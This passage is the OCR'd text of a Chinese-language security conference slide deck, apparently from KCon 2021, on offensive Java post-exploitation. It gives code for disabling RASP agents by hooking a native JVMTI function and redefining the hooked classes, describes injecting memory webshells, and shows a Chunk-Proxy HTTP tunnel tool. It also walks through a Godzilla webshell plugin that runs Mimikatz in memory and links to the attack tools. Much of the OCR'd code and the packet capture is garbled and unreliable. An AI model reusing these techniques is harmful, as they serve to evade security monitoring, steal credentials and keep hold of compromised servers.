((dynamicSymbolInfo8Rxf)=STT FUNC||(dynamicSymbolInfo8Rxf)=STT GNU IFUNC)}{ randomaccessFile.seek(dynstraddress+dynamicSymbolNameOffset) String dynamicSymbolName - readCString(randomAccessFile); byte[] funtcionStob - new byte[(int) dynamicSymbolSize] randomAccestFile.seek(codeAddressedynamicSymbolAddress); randomAccessFile.readFully(funtcionStub);

0 1

functionMap.put(dynamicSymbolMame.funtcionStub);

# **Class**重载绕过**Rasp**之**patchVM**

- 右图是JVM回调Java层Agent的流程图
- •JAVA层的Agent会自动在native层注册eventHandlerClassFileLoadHook事件到ClassFileLoadHook
- Java类的加载或类重载JVM都会调用eventHandlerClassFileLoadHook事件
- native层收到重载类消息后会调用所有Agent的eventHandlerClassFileLoadHook事件
- eventHandlerClassFileLoadHook事件会通过getJPLISEnvironment获取JPLISEnvironment上下文
- getJPLISEnvironment调用jvmtienv->GetEnvironmentLocalStorage 获取存储的JPLISEnvironment上下
- 如果environment不为NULL 则调用Java层的transform方法 通知Agent Hook该类



```
CONTRACTOR
 word united.<br>assembled and land in Eilal cadHook( ) {
    100 \text{ TCE} and account X and account Y = 1001.
    and consent = est 101 TSF mi consent filestiand -
   if ( environment !- NULL ) {
         .<br>Stheowable outstandingFxcention = neeserveIhrowable(Spienv).
        tourform(largila) anyinggast. Whent injeny loaden name clare heine padefined, protection(namin, clare,
         restoreThrowable(inieny, outstandineException)
 1PI ISEnvironment
    JPLISEnvironment * environment - NULL
    SyntiFeeoe
                         Svetlannon - TVMTT FRROR NONE
    ivatierror - ("ivatieny)->GetEnvironmentLocalStorage(
                                              (void**)&environment);
     if (ivetierror -- IVMTI FRROR NONE) -
                     Convironment I MILLY
         iplis assert(environment->mJVMTIEnv -- ivmtienv);
        environment - NHL -
    return environment
```


# •在我们UnHook之前我们需要把已有的Agent给"杀掉"

**1. Hook Java** 层 **InstrumentationImpl** 不 够**Hack**

**2. Hook Java** 层 **TransformerManager** 不 够**Hack**

**3. Hook Native**函数 **Cool**

• 在**Java**层做**UnHook**容易被**Agent**拦截





### 我们如果Hook Java层的函数 很有可能被之前的Agent给拦掉 所以我们直接选择Hook Native层函数

在上面我们已经得知调用GetEnvironmentLocalStorage方法如果返回错误environment上下文会为NULL environment为NULL就不会调用Java层的transform方法 所以我们直接Hook GetEnvironmentLocalStorage 让它直接返回错误

JNIEXPORT ivmtiError JNICALL GetEnvironmentLocalStorage(ivmtiEnv\* ivmti, void\*\* data ptr) { return JVMTI ERROR NULL POINTER;



# **Class**重载绕过**Rasp**之编写**native**函数

### **1.** 查找回调类 定位回调方法 **2.** 遍历所有已经加载到**JVM**的类 **3.** 调用回调方法进行类的修改

### for  $(size t 1 - 0: 1 < class count: 1++)$

iclass iavaClass - classes[i]: 14 (teansforeSod 1= NRT 88 teansforeNothed 1= NRT)

ihutabreav classRutas = (ihutabreav)anv.>functions.>CallStaticOhiactMathodCanv transformDod transformMathod iavaClass); if (classBytes 1- NULL)

### iboolean isCony -  $\{ 0 \}$ :

const unsigned char<sup>s</sup> bytes - (const unsigned char<sup>s</sup>)env->functions->GetByteArrayElements(env, classBytes, &isCopy); isize size = env->functions->GetAccavLength(env. classBvtes); ivmtiClassDefinition icd - {}; fied class bytes - bytes: ded class both count a size: ind.klass - iavaClass: ivnti->functions->RedefineClasses(ivnti, 1, &icd); env->functions->ReleaseRvteArravElements(env. classRvtes, (ihvte\*)bytes, 0); env->functions->DeleteLocalRef(env. classBytes):

.<br>if (env->functions->ExceptionCheck(env)!

env->functions->ExceptionClear(env)

env->functions->DeleteLocalRef(env, javaClass)

# **Class**重载绕过**Rasp**之编写**Java**回调函数



0 1

### 以**UnHook** 命令执行 为例 我们从**Jar**包读取原始的类 替换掉被**Hook**的类 从视频可以看到我们成功通过重载绕过**OpenRasp**

public static byte[] transform(Class clazz){ InputStream inputStream=clazz.getResourceAsStream(String.format("%s.class".clazz.getSimpleName())); if (inputStream|=nuLL){ return readInputStream(inputStream): return null:







# **Class** 重载绕过**Rasp**

### • 支持绝大部分**JDK** 在以下**Java**发行版经过测试 • **patchVM**执行后 其它**Agent**再也无法注入当前**JVM** 虚拟机 • 可以绕过国内外几乎所有公开的**Rasp**以及国内厂商自研**Rasp** •不仅可以绕过Rasp还可以注入通用内存马





 $0<sup>1</sup>$ 



# PART.06 不出网获得稳定代理

- 通过Http Chunk获得稳定隧道代理
- • 通过哥斯拉获得稳定隧道代理



# **KCon Http chunk正向代理**

POST /proxy.1sp HTTP/1.1 Content-Tyne: annlication/octet-stream tomterningen appiitetionsvettername.<br>Hoorideent: Myrilla/5 A /Windows HT 18 A: WinGd: v6d) AnnleWahKit/537 36 /KHTM - 11ka Garko) Chowma/93 A 4577 63 Safari/537 36 Hort: 192 168 192 133-8080 Accept: text/html. image/eif. image/joeg. \*: q=.2. \*/\*: q=.2 Connection: keen-alive Teansfor-Encoding: chieford  $1...81...6...1$ HTTP/1.1 200 OK Server: Apache-Covote/1.1 Set-Cookie: JSESSIONID-761C9A1258D2569E5A7EFAC17F518628: Path-/ Teansfer-Encoding: chunked Contant-Tyne: text/html Transfer-Encoding: chunked the: Mon, 18 Oct 2021 12:21:16 GMT<br>|<br>| 文本传输人物,并且是一种数据代输机制,并且是一种数据代输机制。<br>文本代输机制,  $\mathcal{A}(\mathbf{f}^{\prime})$  , and  $\mathcal{A}(\mathbf{f}^{\prime})$  $\mathcal{B}$ , 18, 19, 19, 443,  $\mathcal{B}$  $\sigma_{\rm m}$ **Continuous** 585 ....0......amf...N.4:....?.......1..vo..aF../....#................ De. se.  $\rightarrow$   $\rightarrow$  $\ldots$ .ef1.e<sup>2</sup>  $1.01...881.0...01$ 210701011603Z

22080201160320..1.0 ..U....CH1.0...U....beijing1.0...U....beijing1%0#..U....service operation department1907..U.

baidu.comB..78

.0Beliing Baidy Netcom Science Technology Co., Ltd1.0...U...



 $\theta$ 









### KCon **Http chunk正向代理**

# 纵

 $0<sup>1</sup>$ 

### Http Chunk优点很多缺点很少 于是我开发了Chunk-Proxy

Microsoft Windows [版本 10.0.19042.1083]<br>(c) Microsoft Corporation。保留所有权利。

E:\kcon>java -jar chunk-proxy.jar usage: java -jar chunk-Proxy.jar type listenPort targetUrl type .net java *i*1earn java -jar chunk-Proxy.jar java 1088 http://10.10.10.1:8080/proxy.jsp E:\kcon>

## KCoChunk-proxy对各个Web容器的支持









 $\Omega$ 

### • I/O多路复用 多个Socket共用一个隊道 • 数据传输协议基于二进制结构 • 传输流量加密 错误重试 重试校验 • 支持Socks代理和端口映射以及转发 • 支持负载均衡



asens. Mimikatz



**PALOUT COLLECTION** 







# Godzilla

# PART.07 开发后渗透插件

### • 通过哥斯拉Api 快速编写编写内存加载Mimikatz插件





# 编写哥斯拉插件

# 新建一个项目并把哥斯拉添加到依赖库



 $H$   $Be$   $Be$ 

 $\begin{array}{c}\n\frac{1}{2} \\
\hline\n\end{array}$ 





# 1. 新建包 包名必须以shells.plugins.作者名

**MICHAEL W** 

**EggedzillaMi** 

godzilaM The External Libr

2. 新建一个 Swing Panel



**. . . .** 





## 使用IDEA拖拽图形化界面





 $0<sup>1</sup>$ 



1. 使用PluginAnnotation注解

2. 实现Plugin接口

3. 保存插件初始化时传入的上下文

4. 将Mimikatz复制到包目录下



 $\Omega$ 





0 1

runButton.addActionListener(new ActionListener() { 1. 为runButton添加单击事件 **AOverride** public void actionPerformed(ActionEvent e) {

2. 通 过getPlugin获取ShellcodeLoader插件

3. 读入Mimikatz到内存

4. 调用ShellcodeLoader在内存中加 载PE

5. 将输出展示到resultTextArea

ShellcodeLoader loader = (ShellcodeLoader) shellEntity.getFrame().getPlugin( pluginName: "ShellcodeLoader"); //获得shellcode插件

byte[] pe = functions.readInputStreamAutoClose(MimikatzDemo.class.qetResourceAsStream( name: "mimikatz-"+(payload.isX64()?"64":"32")+".exe"));//读取pe文件 byte $\lceil$  result = new byte $\lceil$ 0]:

result = loader.runPe2(argsTextField.getText().trim().pe, readWait 6000);//调用loader在内存中加载Pe

} catch (Exception exception) {

### KCon 编写哥斯拉插件

1. 添加导出jar

2. 在导出中删除godzilla 依 赖





 $0<sup>1</sup>$ 



## 在 配置->插件配置 导入我们编写的插件

*A* PluginManage

pluginJarFile

E:\GitHub\godzillaMimikatz\out\artifacts\godzillaMimikatz\_jar\godzillaMimikatz.jar



 $\times$ 





插件KconMimikatz成功被加载 点击Run按钮成功在内存运行Mimikatz  $\frac{1}{n}$ 

共有



0 1

错



哥斯拉下载连接:https://github.com/BeichenDream/Godzilla Rasp对抗代码 : https://github.com/BeichenDream/Kcon2021Code JDK对抗代码 : https://github.com/BeichenDream/Kcon2021Code Chunk-Proxy : https://github.com/BeichenDream/Chunk-Proxy GenericAgentTools : https://github.com/BeichenDream/GenericAgentTools 通用Java内存马: https://github.com/BeichenDream/GodzillaWebAgent



